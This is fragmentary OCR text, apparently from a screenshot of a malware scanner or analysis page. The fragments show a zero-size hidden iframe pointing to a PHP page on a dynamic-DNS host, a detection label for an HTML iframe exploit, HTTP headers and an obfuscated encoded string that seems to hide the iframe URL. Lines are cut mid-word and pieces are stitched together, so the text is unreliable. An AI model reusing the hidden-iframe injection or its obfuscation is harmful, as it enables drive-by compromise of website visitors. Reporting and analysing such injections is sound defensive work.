
/private3.zapto.org/blog/vlqsryyacr.php?
mp;hrytewsfd=9889439&amp;yjresfd=854" name="yfejC
 width="0" height="0" frameborder="0"></iframe>
Hack.Exploit.Win32.HTML.Iframe
.fir
movies.com/u
200 OK
Content-Length: 3350
Content-Type: text/html
tiviruses (see below)
oPJdqz69cNRoPJdqz66cNRoPJdqz72cNRoPJdqz61cNRo
NRoPJdqz73cNRoPJdqz72cNRoPJdqz63cNRoPJdqz3dcN
4cNRoPJdqz74cNRoPJdqz70cNRoPJdqz3acNRoPJdqz2fc
72cNRoPJdqz69cNRoPJdqz76cNRoPJdqz61cNRoPJdqz7
qz2ecNRoPJdqz7acNRoPJdqz61cNRoPJdqz70cNRoPJdq
dqz6fcNRoPJdqz72cNRoPJdqz67cNRoPJdqz2fcNRoPJdq